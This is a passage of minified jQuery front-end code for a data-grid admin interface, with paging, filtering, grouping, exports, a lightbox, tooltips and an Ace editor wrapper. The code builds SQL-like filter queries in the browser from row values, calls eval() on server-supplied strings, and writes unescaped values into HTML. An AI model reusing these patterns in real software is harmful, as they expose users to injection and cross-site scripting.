n=this.parentNode.parentNode.getAttribute("r");g.selectRow(n);if(g.find("tr.error.n"+n).length){$(this).find("i").attr("class","icon-plus");g.find("tr.error.n"+n).remove()}else{$(this).find("i").attr("class","icon-minus");if(row.addinfo){$(row.addinfo).insertAfter(g.find("tr.info"))}else{$.post(set.ws,{q:"table",table:g.table,fields:g.tf,order:model[g.tableModel||g.table].key,query:g.sub_query?g.sub_query.ft(g.row):(g.addinfo+"="+g.row[g.addinfo])},function(d){var r=g.refreshData(d,"error n"+n);g.rows.insert(n-0+1,g.data);row.addinfo=r;$(r).insertAfter(g.find("tr.info"));g.bindTable()})}}};g.detaila=function(e){var n=this.parentNode.parentNode.getAttribute("r");g.selectRow(n);var c=g.colModel[this.parentNode.getAttribute("c")].detail;if(c.h){c.f=c.h.replace(/:[0-9]+/g,"")}$.post(set.ws,{q:"table",table:c.t||g.table,fields:f=c.f,query:c.q.ft(g.row).ft(set.filter),order:c.ord},function(d){cond=d.array();cont=$('<div class="progrid" style="width:'+(c.w||800)+'px;padding:10px">'+cond.table(c.h||f,{not:1,td:"<td r={0}>"+((c.mode&2)>0?"<a class='btn edit'><i class='icon-pencil'></i></a>":"")+((c.mode&1)>0?"<a class='btn del'><i class='icon-remove'></i></a>":"")+"</td>"})+"</div>").Dialog(mls.detail);cont.find("a.edit").click(function(){model[c.t].edit({key:cond[this.parentNode.parentNode.getAttribute("r")][0]},function(){cont.close()})});cont.find("a.del").click(function(){model[c.t].del({key:cond[this.parentNode.parentNode.getAttribute("r")][0]},function(){cont.close()})})})};g.clicka=function(e){g.selectRow(this.parentNode.getAttribute("r"));g.colModel[this.getAttribute("c")||this.parentNode.getAttribute("c")].click.call(g.rows[this.getAttribute("r")||this.parentNode.getAttribute("r")],e);return false};g.find("th span.filter").click(g.filterclick);g.update();$(document.body).find("input").bind("focus",function(){$(document.body).unbind("keydown",g.key)});$(document.body).find("textarea").bind("focus",function(){$(document.body).unbind("keydown",g.key)});if((g.mode&16)>0){g.sb=g.find("input[type='checkbox'].selectbox");g.sb.change(function(){if(this.getAttribute("mode")=="all"){g.sb.attr("checked",this.checked);if(this.checked){for(var z=0;z<g.sb.length;z++){g.checkRow(z,4)}}else{g.checkRow(0,2)}}else{g.checkRow($(this).parent().parent().attr("r")|0)}return false})}g.trigger("populated",g);if(g.saveselect>-1&&g.save){for(var z=g.of;z<g.rows.length;z++){if(g.rows[z][g.saveselect]==g.save){g.selectRow(z-g.of,1);break}}}if(!g.row&&g.rows.length>g.of){g.selectRow((model[g.table]?(model[g.table].ind||0):0),1)}g.tb[0].complete=false;App.binddata(g.tb,{only_button:true});setTimeout(function(){g.createScrollableTable({width:g.width,height:(g.max||(window.innerHeight-set.margin-g.pagerPanelHeight-g.actionPanelHeight))+"px"})},30)};g.update=function(){g.tb.find("td.detail a").click(g.detaila);g.tb.find("a.addinfo").click(g.addInfo);g.tb.find("td.click a").click(g.clicka)};g.selectRow=function(i,mode){if(g.pattern){g.find(">div").eq(i).radioClass("success")}var s=s||false;if(i==g.selrow&&mode==0){return}g.selrow=g.rows.length>i?i:0;g.row=g.rows[g.selrow-0+g.of];if(g.row&&g.saveselect>-1){g.save=g.row[g.saveselect]}g.tb.find("tr").eq(i).radioClass("info");if(!g.pattern){if(g.filter&&g.row){for(i in g.filter){App.setFilter(i,g.row[g.filter[i]])}}}if(!model[g.tableModel||g.table]){App.initModel(g.tableModel||g.table,[])}if(g.row&&model[g.tableModel||g.table]){model[g.tableModel||g.table].set(g.row,g.selrow)}model[g.tableModel||g.table].block=false;if((mode&1)>0){g.trigger("change")}};g.updateRow=function(obj){if(g.loadrow){return}g.loadrow=true;if(!g.row){return}$.post(g.url,{page:g.newp,rp:1,order:g.order||g.f[0],asc:g.asc,query:model[g._table].key+"="+model[g._table].obj[model[g._table].key],table:g.table,q:"table",fields:g.tf.replace(/;/g,","),param:g.param},function(data){g.loadrow=false;var ar=data.split(set.sep);var tr=g.tb.find("tr.info");var old=g.rows[g.selrow+g.of];g.row=g.rows[g.selrow+g.of]=ar[0].split(set.sep2);r="";if(g.row){for(j=0;j<g.f.length;j++){g.row[g.f[j]]=g.row[j]}}var j=g.selrow+g.of;var offset=((g.mode&16)>0?1:0)+(g.addinfo?1:0)+(g.action?1:0);var tds=g.tb.find("tr.info td");(act=g.tb.find("tr.info td.action")).html(g.action.ft(g.row));if(act.length){App.binddata(act,{only_button:true,always:true})}$(tds[offset-1]).find("a.addinfo").click(g.addInfo);var i=offset;for(k=0;k<g.rows[g.selrow+g.of].length;k++){if(g.colModel[k].hide){continue}var v=g.rows[g.selrow+g.of][k];g.agg[k]=(g.agg[k]||0)+(g.colModel[k].agg==1?-parseFloat(old[k])+parseFloat(v):0);tds[i].innerHTML=(g.colModel[k].cmode==7?"<input type='checkbox' attr='{1}' class='enabled' {0}/>".ft(v=="t"||v==true?"checked":"",g.colModel[k].name||g.colModel[k].f):!v?"":g.colModel[k].html?g.colModel[k].html.ft(g.row).ft(set.filter):g.colModel[k].href?"<a target='_blank' href='{0}'>".ft(g.colModel[k].href.ft(g.row))+v+"</a>":g.colModel[k].detail&&g.colModel[k].detail.f.length?"<a>"+(g.colModel[k].cmode==6?v.f(1):v)+"</a>":g.colModel[k].cmode==8?"<img width='{1}' src='{0}'/>".ft(v,g.colModel[k].width):g.colModel[k].cmode==1?"<a class='"+g.n[k]+" s"+v+"'>"+(select[g.n[k]][v]||v)+"</a>":g.colModel[k].cmode==2?v.Age():g.colModel[k].cmode==5?'<span class="t'+(yn=(v=="t"?"yes":"no"))+'">'+(mls[yn]||yn)+"</span>":g.colModel[k].cmode==3?v.dt():g.colModel[k].cmode==6?v.f(1):g.colModel[k].cmode==9?"<div class='flagtext' title='"+(ft=FlagText(select[g.n[k]],v))+"'>"+ft+"</div>":g.colModel[k].cmode==4?"<a>"+v+"</a>":v);i++}g.updateAgg();g.tb.find("tr.info td.detail a").click(g.detaila);g.tb.find("tr.info td.click a").click(g.clicka);setTimeout(function(){g.createScrollableTable({refresh:1,width:((g.parent().width()||g.parent().parent().width()||800)-0)+"px",height:(g.max||(window.innerHeight-set.margin))+"px"})},10)})};g.refreshData=function(d,cls){var data=d?d.array():g.rows;var r="";var chd=((g.mode&16)>0?"<td class='checkbox'><input class='selectbox' type='checkbox'></td>":"")+(g.addinfo?d?"<td></td>":"<td style='width:20px;'><a class='count{"+g.addinfo+"} addinfo btn btn-link' style='padding:3px'><i class='icon-plus'></i></a><i class='icon-foldertree folder_{is_folder}'></i></td>":"");var arl=data[0]?data[0].length||g.f.length:0;for(j=0;j<Math.min(Math.min(g.maxrow||data.length,data.length),data.length);j++){if(!data[j]){continue}if(data[j][0]=="{"){data[j]=JSON.parse(data[j])}for(k=0;k<(g.colModel.length);k++){if(!data[j][g.n[k]]){data[j][g.n[k]]=data[j][k]?(g.colModel[k].cmode==1&&select[g.n[k]]&&select[g.n[k]][(data[j]["_"+g.n[k]]=data[j][k])]?(select[g.n[k]][data[j][k]]||data[j][k]):g.colModel[k].cmode==3?data[j][k].dt():g.colModel[k].cmode==2?data[j][k].Age():g.colModel[k].cmode==6?data[j][k].f(1):data[j][k]):data[j][k]}}r+="<tr r="+j+(cls||g.rowclass?" class='"+(cls||"")+" nobind "+(g.rowclass?g.rowclass.ft(data[j]):"")+"'":' class="nobind"')+" >"+chd.ft(data[j])+(g.action?"<td class='action'"+(p.action_width?" style='width:"+p.action_width+"px'":"")+">"+g.action.ft(data[j])+"</td>":"");for(k=0;k<g.colModel.length;k++){if(g.colModel[k].hide){continue}var n=data[j].length?k:g.f[k];g.agg[n]=(g.agg[n]||0)+(g.colModel[k].agg==2?1:g.colModel[k].agg==1?parseFloat(data[j][n]):0);if(g.colModel[k].val){var v=data[j][n];if(g.colModel[k].valcode){eval("var v="+g.colModel[k].valcode.ft(data[j]))}for(var z=0;z<g.colModel[k].val.length;z++){if(v<g.colModel[k].val[z]){var t=z;break}}}var v=data[j][n];r+='<td class="'+(k==0?"fchild":"tb")+(g.colModel[k].click?" click":"")+(g.colModel[k].detail&&g.colModel[k].detail.f.length>10?" detail":"")+(g.colModel[k].cls?g.colModel[k].cls+" ":"")+(g.colModel[k].val?g.n[k]+z:"")+'" '+(g.colModel[k].click||g.colModel[k].detail?'c="'+k+'" r="'+j+'" ':"")+'style="'+(g.colModel[k].hide?"display:none;":"")+(g.colModel[k].width&&!g.colModel[k].hide?"width:"+(g.colModel[k].width)+"px":"")+'">'+((g.colModel[k].html?g.colModel[k].html.ft(data[j]).ft(set.filter):g.colModel[k].col_param&1?"<a infoform>"+v+"</a>":g.colModel[k].cmode==1&&select[g.n[k]]?"<a class='"+g.n[k]+" s"+v+"'>"+(select[g.n[k]][v]||v)+"</a>":g.colModel[k].href?"<a href='{0}'>".ft(g.colModel[k].href.ft(data[j]))+v+"</a>":g.colModel[k].cmode==3?(v?v.dt():""):g.colModel[k].cmode==2?(v?v.Age():""):g.colModel[k].cmode==6?(v?v.f(1):""):g.colModel[k].cmode==5?'<span class="t'+(yn=(v=="t"?"yes":"no"))+'">'+(mls[yn]||yn)+"</span>":g.colModel[k].cmode==7?"<input type='checkbox' attr='{1}' class='enabled' {0}/>".ft(v=="t"||v==true?"checked":"",g.colModel[k].name):!v?"":g.colModel[k].detail&&g.colModel[k].detail.f.length?"<a>"+(g.colModel[k].cmode==6?v.f(1):v)+"</a>":g.colModel[k].cmode==8?"<img width='{1}' src='{0}'/>".ft(v,g.colModel[k].width):g.colModel[k].cmode==9?"<div class='flagtext' title='"+(ft=FlagText(select[g.n[k]],v))+"'>"+ft+"</div>":g.colModel[k].cmode==4?"<a>"+v+"</a>":v))+"</td>"}r+="</tr>"}g.data=data;return r};g.filterclick=function(){if(!g.filtertask){g.queryold=g.query}var n=$(this).parent()[0].cellIndex;var col=g.colModel[n];select[g.f[n]+"_filter"]=g.rows.slice(2).get(n,col.type==1?17:1,select[g.f[n]]);"g{0}_filter".ft(g.f[n]).Form({mode:5,button:[mls.apply,mls.alls],back:1},function(d,b){var dt=select[g.f[n]+"_filter"].get(d[1],4);g.filtertask="";for(z=0;z<dt.length;z++){g.filtertask+="{2}{0}='{1}'".ft(g.f[n],dt[z],z?" or ":"")}if(b==0){g.Q(g.query.length>0?g.query+" and ("+g.filtertask+")":g.filtertask)}else{if(b==1){g.filtertask=false;g.Q((g.query=g.queryold))}}}).Dialog(mls.filter||"filter");return false};g.select=function(i,t){var a=[];for(j=2;j<g.rows.length;j++){a[g.rows[j][i]]=t.ft(g.rows[j])}return a};g.key=function(e){var key=e.charCode||e.keyCode;if(e.currentTarget.nodeName.toLowerCase()=="textarea"||e.currentTarget.nodeName.toLowerCase()=="input"){return true}if(key==38){g.selectRow(g.selrow>0?g.selrow-1:g.selrow)}if(key==40){g.selectRow(g.selrow<g.rows.length-2?g.selrow+1:g.selrow)}if(key==13){g.trigger("select",this)}return false};g.Q=function(q,p,f){if(!this.qtemplate&&!this.ptemplate){return}set.filter.search=set.filter.globalSearch&&set.filter.globalSearch.length?(g.stext||"").ft(set.filter.globalSearch):"";if(g.filter_query){set.filter.search+=g.filter_query}var p=p||{param:((this.ptemplate||"").ft(set.filter)+" ").replace(/[and ]{0,4}[a-z_]+[=&<]{1,1}(0|\'0\'|\'\'| ){1}[>0]{0,2}/g,"").trim()};var q=q||((this.qtemplate?this.qtemplate.ft(set.filter):"")+" ").replace(/[and ]{0,4}[a-z_]+[=&<]{1,1}(0|\'0\'|\'\'| ){1}[>0]{0,2}/g,"").replace(/[and]{0,3} 0 in \([a-z_,]+\)/g,"").trim();g.order=g.ordertemplate?g.ordertemplate.ft(set.filter):g.order;if(p.param.indexOf("= ")>-1||p.param.indexOf("{")>-1||q.indexOf("{")>-1||q.substr(-1)=="="){window.console.log("q="+q);window.console.log("p="+p.param);return}if((g.group||g.query==q)&&(p.param==g.param||g.param==undefined)&&g.rows){g.selectRow(g.selrow,1);return}if(g.loading){return}g.query=q||"";g.newp=0;if(p.param){g.param=p.param}if(p.group){g.groupby(p.group)}else{g.loading=false;g.populate(f)}};g.prepareTable({width:g.width,height:(g.max||(window.innerHeight-set.margin))+"px"});g.pagerPanelHeight=0;g.actionPanelHeight=0;if(g.mode&256||g.mode&64||(g.table_actions&&g.table_actions.length>3)){g.actionPanel=$("<div class='table_actions'></div>").insertBefore(g.parent().parent());if(g.mode&512){$(("<div class='btn-group pull-right'><a class='btn config'><i class='icon-settingstwo-gearalt'></i></a></div>").ft(mls)).appendTo(g.actionPanel);g.actionPanel.find("a.config").click(function(){g.setcolumn()})}if(g.mode&256||(g.mode&8&&g.reportTable&&g.reportTable.length>10)){g.report=JSON.parse(g.reportTable);if(g.mode&256){g.report.insert(0,{title:"separator"});g.report.insert(0,{title:"XLS",exportfile:"0"});g.report.insert(0,{title:"PDF",exportfile:"2"});g.report.insert(0,{title:"По колонкам",exportcolumn:"1"})}var _result="";for(var z=0,len=g.report.length;z<len;z++){_result+=g.report[z].title=="separator"?" <option disabled>──────────</option>":"<option>"+g.report[z].title+"</option>"}g.actionPanel.append($(("<div class='reports pull-right'><span> {export_data} : </span><select class='report'>"+_result+"</select><a class='btn report_call'><i class='icon-play'></i></a></div>").ft(mls)));g.actionPanel.find("a.report_call").click(function(){g.row.d1=set.filter.d1;g.row.d2=set.filter.d2;var index=g.actionPanel.find("select.report")[0].selectedIndex;if(g.report[index].exportfile){g.exports(g.report[index].exportfile);return}else{if(g.report[index].exportcolumn){g.exportscolumn();return}}var r=g.report[index];$.post(set.ws,{q:"table",request:r.request.ft(g.row)},function(d){docexport("<h1>"+r.title.ft(g.row)+"</h1>"+d.array().table(r.f||""),0,[r.title.ft(g.row)])})})}if(g.mode&64){$("<div class='btn-group dropdown pull-right'><a class='btn dropdown-toggle'><span>{group}</span><span class='caret'></span></a><ul class='dropdown-menu table_group'></ul></div>".ft(mls)).appendTo(g.actionPanel);var gr=g.find(".table_group");var st=$.grep(g.colModel,function(t){return t.cmode=="0"}).get("f");for(z=0;z<st.length;z++){st[z]=[st[z],mls[st[z]]||st[z]]}var datalist=$.grep(g.colModel,function(t){return t.cmode=="3"}).get("f");for(var z=0;z<datalist.length;z++){st.push(["dt("+datalist[z]+";'yy.MM.dd HH24')",mls[datalist[z]]+"-Час"]);st.push(["dt("+datalist[z]+";'yy.MM.dd')",mls[datalist[z]]+"-День"]);st.push(["dt("+datalist[z]+";'yyyy.MM')",mls[datalist[z]]+"-Месяц"]);st.push(["dt("+datalist[z]+";'yyyy')",mls[datalist[z]]+"-Год"])}g.gt=st;var li="<li><a class='refresh_table' ungroup='true'>{refresh}</a></li>";for(var z=0;z<g.gt.length;z++){li+="<li><a group='{0}'>{1}</a></li>".ft(g.gt[z])}g.actionPanel.find(".table_group").html(li.ft(mls)).find("[group]").click(function(){g.groupby(this.getAttribute("group"))});g.actionPanel.find(".table_group").find("[ungroup]").click(function(){g.ungroup()})}if(g.mode&4&&g.table_actions&&g.table_actions.length){g.table_actions=JSON.parse(g.table_actions);if(g.table_actions.length){g.actionPanel.append($(("<div class='actions'><div class='input-prepend pull-right btn-group input-append'><span class='add-on'>{actions} : </span><select><option>"+g.table_actions.get("name").mls().join("</option><option>")+"</option></select><a class='btn btn-info action_call'>{submit}</a></div></div>").ft(mls)));g.actionPanel.find("a.action_call").click(function(){var index=g.actionPanel.find("select")[0].selectedIndex;var m=model[g.tableModel||g.table];eval("m.action=function(){ var m=this;"+g.table_actions[index].action_code+"}");m.action.apply(m)})}}}if((g.mode&1)==1){if(!g.count_set){g.count_set="10,25,50,100,200"}if(!Array.isArray(g.count_set)){g.count_set=g.count_set.split(",")}g.pagerPanel=$(("<div class='paging input-prepend input-append'>"+(g.mode&2?"<div class='add-on pull-left'>{pages}: <span class='page'></span>{from}<span class='totalPage'></span> ( {all}: <span class='totalItem'></span> {items} )</div>":"")+"<div class='input-prepend input-append pull-left'><a class='first btn btn-small'><i class='icon-fastleft'></i></a><a class='prev btn btn-small'><i class='icon-chevron-left'></i></a> <input type='text' class='page'/> <span class='add-on'>∑ <span class='totalPage'></span></span><a class='next btn btn-small'><i class='icon-chevron-right'></i></a><a class='last btn btn-small'><i class='icon-fastright'></i></a></div> "+"<div class='btn-group dropup count_per_page pull-right'><span class='add-on'> по </span><button class='btn btn-small'>20</button><button class='btn dropdown-toggle btn-small'><span class='caret'></span></button> <ul class='dropdown-menu pull-right'><li><a>{0}</a></li></ul></div></div>".ft(g.count_set.join("</a></li><li><a>"))).ft(mls)).appendTo(g.parent().parent());g.panel_page=g.pagerPanel.find(".page");g.panel_totalpage=g.pagerPanel.find(".totalPage");g.panel_total=g.pagerPanel.find(".totalItem");g.pagerPanel.find("a.prev").click(function(){if(g.newp!=1){g.newp-=1}g.populate()});g.pagerPanel.find("a.next").click(function(){if(g.newp!=g.totalpage){g.newp+=1}g.populate()});g.pagerPanel.find("a.first").click(function(){g.newp=0;g.populate()});g.pagerPanel.find("a.last").click(function(){g.newp=g.total[0].innerText|0;g.populate()});g.pagerPanel.find("input").keydown(function(e){if(e.keyCode==13){g.newp=this.value|0;g.populate()}});if(localStorage[g.table+"rp"]){g.rp=localStorage[g.table+"rp"]}var count_per_page=g.pagerPanel.find("div.count_per_page").click(function(){$(this).toggleClass("open")});(g.pagerPanel.find("div.count_per_page li>a")).click(function(){localStorage[g.table+"rp"]=g.rp=this.innerText;count_per_page.find("button")[0].innerText=this.innerText;g.populate()}).eq(g.count_set.indexOf(g.rp)|0).addClass("active");count_per_page.find("button").eq(0).html((g.rp=localStorage[g.table+"rp"]||50));g.pagerPanel.find("div.count_per_page li>a").eq(g.count_set.indexOf(g.rp)|0).addClass("active");g.pagerPanelHeight=g.pagerPanel.height();g.actionPanelHeight=g.actionPanel?g.actionPanel.height():0}if(!(parent=g.parent().parent()).is(":visible")){while(["div","body"].indexOf((parent=parent.parent())[0].tagName.toLowerCase())==-1){}parent.bind("ondisplay",function(){setTimeout(function(){g.createScrollableTable({width:g.width+"px",height:(g.max||(window.innerHeight-set.margin-g.pagerPanelHeight-g.actionPanelHeight))+"px"})},300)})}return g};$.fn.lightbox=function(e){e=e||{};e.minioffset=e.minioffset||100;var b=$("<div class='g"+(Math.random()*100).round(0)+"' id='lbMain' style='display:none'><div id='lbPanel'><div class='lbwrap' style='vertical-align:middle;display:table-cell;text-align:center'><img id='lbImage'/></div><a id='lbPrev' class='fix'></a><a id='lbNext' class='fix'></a><div id='lbLoading' style='display: none;'></div><a id='lbClose' class='fix'></a><div id='ltitle'></div><div class='minitumb'><div></div></div></div></div>").appendTo($(document.body));b.p=e;b.lpanel=b.find("#lbPanel");b.limg=b.lpanel.find("#lbImage");if(e.width){b.limg.css({"max-width":e.width+"px","max-height":e.height+"px"});b.lpanel.css({width:e.width+"px",height:e.height+"px"});b.lpanel.find(".lbwrap").css({width:e.width+"px",height:e.height+"px"})}b.ref=function(){b.lload.hide();if(!b.p.width){var l=parseInt(b.limg[0].clientWidth||$(b.limg[0]).width());var m=parseInt(b.limg[0].clientHeight||$(b.limg[0]).height());b.next.css({width:l/2});b.prev.css({width:l/2});b.lpanel.animate({height:m,width:l,opacity:1},250)}else{b.limg.animate({opacity:1},250)}if(!e.nobutton){$("#lbPrev,#lbNext").show()}};b.limg[0].onload=b.ref;b.prev=b.lpanel.find("#lbPrev");b.lload=b.lpanel.find("#lbLoading");b.close=b.lpanel.find("#lbClose");b.ltitle=b.lpanel.find("#ltitle");b.next=b.lpanel.find("#lbNext");b.mini=b.lpanel.find(".minitumb div");b.mini.hide();b.lbimf=[];b.titles=[];b.lbcur;b.minipos=0;var c=this;this.css("cursor","pointer");this.refresh=function(){b.lbimf=[];b.titles=[];this.each(function(){b.lbimf.push(this.getAttribute("lbox")||this.getAttribute("src"));b.titles.push(this.getAttribute("title")||"")})};this.refresh();if(e.click){$(e.click).click(function(){b.lbcur=0;b.foto()})}$(this).click(function(){b.foto(this)});b.keydown=function(l){var h=l.charCode||l.keyCode;if(h==39&&b.next.is(":visible")){b.next.trigger("click");return false}else{if(h==37&&b.prev.is(":visible")){b.prev.trigger("click");return false}}return true};if((e.mode&4)==4){b.click(function(h){if(this&&(h.target.id=="lbPrev"||h.target.id=="lbNext")){return}b.hide()})}b.foto=function(l){$(document).keydown(b.keydown);b.prev[0].onclick=function(){b.foto(this);return false};b.next[0].onclick=function(){b.foto(this);return false};b.close[0].onclick=function(){b.hide();$(document).unbind("keydown",b.keydown)};c.refresh();if(!b.is(":visible")){var m=$(document).scrollTop();b.css({height:$(document).height(),"min-height":$(document).height()})}var h=b.lbcur;b.lpanel.css({top:m});if(l&&l.getAttribute("foto")){b.lbcur=l.getAttribute("foto")}if(l&&l.id=="lbPrev"&&b.lbcur>0){b.lbcur--}if(l&&l.id=="lbNext"&&b.lbcur<b.lbimf.length-1){b.lbcur++}if(l&&l.nodeName.toLowerCase()=="img"){b.lbcur=b.lbimf.indexOf(l.getAttribute("lbox")||l.getAttribute("src"))}if(b.lbcur!=h){(e.width?b.limg:b.lpanel).css({opacity:0.2})}if(b.lbcur>0&&!e.nobutton){b.prev.show()}else{b.prev.hide()}if(b.lbcur<b.lbimf.length-1&&!e.nobutton){b.next.show()}else{b.next.hide()}b.show();b.lload.show();if(b.titles[b.lbcur].length>0){b.ltitle.html(b.titles[b.lbcur])}b.limg.attr("src",b.lbimf[b.lbcur]);$("#lbPrev,#lbNext").hide();if((e.mode&8)==8){b.mini.show();if(!b.minitext){b.minitext="";for(z=0;z<b.lbimf.length;z++){b.minitext+="<a foto='{0}'><img src='{1}'></a>".ft(z,b.lbimf[z])}}b.mini.html(b.minitext+"<a class='left'></a><a class='right'></a>");b.mini.find(".left").click(function(){b.mini.css("margin-left",Math.min(b.mini.css("margin-left").replace("px","")-0+e.minioffset,0)+"px");return false});b.mini.find(".right").click(function(){b.mini.css("margin-left",Math.max(b.mini.css("margin-left").replace("px","")-e.minioffset,-b.mini.width())+"px");return false});b.mini.find("a").eq(b.lbcur).radioClass("active");b.mini.find("a[foto]").click(function(){b.foto(this);return false})}b.minipos=b.mini.css("margin-left").replace("px","")-b.mini.find("img[src='{0}']".ft(b.lbimf[b.lbcur])).position().left+3;b.mini.css("margin-left",b.minipos+"px");if(l&&(l.id=="lbPrev"||l.id=="lbNext")){window.event.cancelBubble=true}};this.g=b};$.fn.tooltip=function(c,b){var b=b||"tooltip";$(this).each(function(h){var e=c.fun?c.fun.apply(this):(this.getAttribute("title")||this.getAttribute("tip"));var l;$(this).removeAttr("title").attr("tip",e).mouseover(function(){var m=m||"tooltip";var o=o||0;$(document.body).append((c.t||"<div class='{1}' id=\"{2}\">{0}</div>").ft(e||"",m,m+o));l=$("#"+m+o);l.css({display:"none"}).fadeIn(0)}).mousemove(function(m){var o=c.offset?$(c.offset).offset():{left:0,top:0};l.css({left:Math.min((m.clientX+o.left+c.x),window.innerWidth-l.width()-15),top:m.clientY+o.top+c.y})}).mouseout(function(){l.remove()})})};var my_tooltip;function ShowTooltip(c,h,e){var e=e||{};e.y=e.y||0;e.x=e.x||0;var b=e.name||"tooltip";my_tooltip=$("#"+b);if(my_tooltip.length==0){$(document.body).append((e.t||"<div class='{1}' id=\"{1}\">{0}</div>").ft(c||"",b));my_tooltip=$("#"+b)}else{my_tooltip.html(c)}my_tooltip.show();my_tooltip.css({left:h.pageX+10,top:h.pageY+10})}$.fn.IconList=function(){if(this.length==0){return}if(this[0].nodeName.toLowerCase()=="input"){var m=$("<div name='"+this[0].getAttribute("name")+"'></div>").insertAfter($(this));$(this).remove()}var l=Object.keys(select.font);var h="<div class='clearfix'><select style='float:left;' class='iconfont'><option>"+l.join("</option><option>")+"</option></select><div class='prev-icon'><div class='glyph selected active'><div aria-hidden='true' data-icon></div></div></div></div>";for(var e=0;e<l.length;e++){h+="<div class='list-icon' font='"+l[e]+"' style='width: 100%;display:none'>";for(var c=0,b=select.font[l[e]].length;c<b;c++){h+="<div class='glyph' icon='"+select.font[l[e]][c]+"'><div aria-hidden='true' data-icon='&#x"+select.font[l[e]][c]+"'></div>"+select.font[l[e]][c]+"</div>"}h+="</div>"}m.html(h);m.find(".iconfont").change(function(){m.find(".list-icon").hide().eq(this.selectedIndex).show();m.font=l[this.selectedIndex];m.find(".prev-icon").attr("font",l[this.selectedIndex])});(m.glyph=m.find(".list-icon>div.glyph")).click(function(){m.value={symbol:this.getAttribute("icon"),font:m.font};$(".glyph.selected").html("<div aria-hidden='true' data-icon='&#x"+m.value.symbol+"'></div>")});m[0].val=function(o){if(o==undefined){return JSON.stringify(m.value)}else{if(o[0]!="{"){m.value={font:m.font,symbol:o}}else{m.value=JSON.parse(o)}m.find(".iconfont").val(m.value.font).trigger("change");$(".glyph.selected").html("<div aria-hidden='true' data-icon='&#x"+m.value.symbol+"'></div>")}}};$.fn.AceEditor=function(param){if(this.length==0){return}if(this[0].tagName.toLowerCase()=="input"){var j=$(this[0]).after('<pre name="{0}" style="height:300px;" code="{1}" st="w"></pre>'.ft(this[0].name,this[0].getAttribute("code")||"js")).next()[0];$(this[0]).remove()}else{var j=this[0]}var param=param||{};if(!j.id){j.id="ace"+(Math.random()*10000).round(0)}j.editor=ace.edit(j.id);j.editor.setHighlightActiveLine(true);j.editor.setTheme("ace/theme/xcode");j.editor.mode=j.getAttribute("code");j.editor.param=j.getAttribute("param");j.editor.getSession().setUseWrapMode(true);j.editor.getSession().setUseSoftTabs(true);j.editor.setPrintMarginColumn(false);j.editor.setDisplayIndentGuides(false);if(param.lang=="js"){param.lang="javascript"}j.editor.getSession().setMode("ace/mode/"+(param.lang?param.lang:(j.getAttribute("code")!="js"?j.getAttribute("code"):"javascript")));j.wrap1=$("<div class='ace-panel'></div>");$(j).before(j.wrap1);if(j.editor.param=="1"){j.button=$("<div class='btn-group'><a class='btn btn-mini'>+</a><a class='btn btn-mini'>-</a><a class='btn btn-mini'>влево</a><a class='btn btn-mini'>вправо</a></div>");j.wrap1.append(j.button);j.button=j.button.find("a");j.button.eq(0).click(function(){"t*name".Form({mode:5},function(){var cls="";if(!j.editor.tabdata){cls="class='active'";j.editor.tabdata=[];j.editor.tabdata[0]=[this.obj.name,j.editor.getValue()];j.editor.tabdocIndex=0}else{j.editor.tabdata.push([this.obj.name,""])}j.editor.tabnav.append("<li "+cls+"><a>"+this.obj.name+"</a></li>");j.editor.tabli=j.editor.tabnav.find("li");j.editor.tabli.last().click(j.liClick)}).Dialog(mls.add);return false});j.button.eq(1).click(function(){if(confirm(mls.del)){j.editor.tabdata.splice(j.editor.tabdocIndex,1);j.editor.tabli.eq(j.editor.tabdocIndex).remove();j.editor.setValue(j.editor.tabdata[(j.editor.tabdocIndex=0)][1],-1);j.editor.tabli.eq(0).addClass("active")}});j.button.eq(2).click(function(){if(j.editor.tabdocIndex==0){return}var ar=j.editor.tabdata[j.editor.tabdocIndex];j.editor.tabdata[j.editor.tabdocIndex]=j.editor.tabdata[j.editor.tabdocIndex-1];j.editor.tabdata[j.editor.tabdocIndex-1]=ar;j.editor.tabdocIndex--;j.editor.tabli.eq(j.editor.tabdocIndex).html("<a>"+j.editor.tabdata[j.editor.tabdocIndex][0]+"</a>").addClass("active");j.editor.tabli.eq(j.editor.tabdocIndex+1).html("<a>"+j.editor.tabdata[j.editor.tabdocIndex+1][0]+"</a>").removeClass("active")});j.button.eq(3).click(function(){if(j.editor.tabdocIndex==j.editor.tabdata.length-1){return}var ar=j.editor.tabdata[j.editor.tabdocIndex];j.editor.tabdata[j.editor.tabdocIndex]=j.editor.tabdata[j.editor.tabdocIndex+1];j.editor.tabdata[j.editor.tabdocIndex+1]=ar;j.editor.tabdocIndex++;j.editor.tabli.eq(j.editor.tabdocIndex).html("<a>"+j.editor.tabdata[j.editor.tabdocIndex][0]+"</a>").addClass("active");j.editor.tabli.eq(j.editor.tabdocIndex-1).html("<a>"+j.editor.tabdata[j.editor.tabdocIndex-1][0]+"</a>").removeClass("active")})}j.liClick=function(){j.editor.tabdata[j.editor.tabdocIndex][1]=j.editor.getValue();j.editor.tabli[j.editor.tabdocIndex].setAttribute("class","");j.editor.tabdocIndex=$(this).index();$(this).addClass("active");j.editor.setValue((j.editor._pref||"")+j.editor.tabdata[j.editor.tabdocIndex][1],-1)};j.val=function(data){if(data!=undefined){if(data.substr(0,2)=="[["){j.editor.tabdata=eval(data);j.editor.tabdocIndex=0;(j.editor.tabli=(j.editor.tabnav=$("<ul class='nav nav-tabs active'><li class='active'><a>"+j.editor.tabdata.get(0).join("</a></li><li><a>")+"</a></li></ul>")).find("li")).click(j.liClick).contextmenu(function(e){"t*name={0}".ft(j.editor.tabdata[j.editor.tabdocIndex][0]).Form({mode:5},function(){j.editor.tabdata[j.editor.tabdocIndex][0]=this.obj.name;j.editor.tabli[j.editor.tabdocIndex].innerHTML="<a>"+this.obj.name+"</a>"}).Dialog(mls.add);return false});j.wrap1.find("ul").remove();data=j.editor.tabdata[j.editor.tabdocIndex][1]}if(!j.editor.tabnav){j.editor.tabnav=$("<ul class='nav nav-tabs'></ul>")}j.wrap1.append(j.editor.tabnav);j.editor._pref=j.editor.mode=="php"?"<?\n\n":"";j.editor.setValue(j.editor._pref+data,-1);if(set.ace[j.id]){j.editor.navigateTo(set.ace[j.id].row,set.ace[j.id].col);j.editor.session.setScrollTop(set.ace[j.id].scroll)}if(!(p=$(j)).is(":visible")){while(["div","body"].indexOf((p=p.parent())[0].tagName.toLowerCase())==-1){}p.bind("ondisplay",function(){j.editor.resize()})}j.editor.renderer.setScrollMargin(5,0)}else{set.ace[j.id]={row:j.editor.selection.getCursor().row,col:j.editor.selection.getCursor().column,scroll:j.editor.session.getScrollTop()};if(j.editor.tabdata){j.editor.tabdata[j.editor.tabdocIndex][1]=j.editor.getValue();var 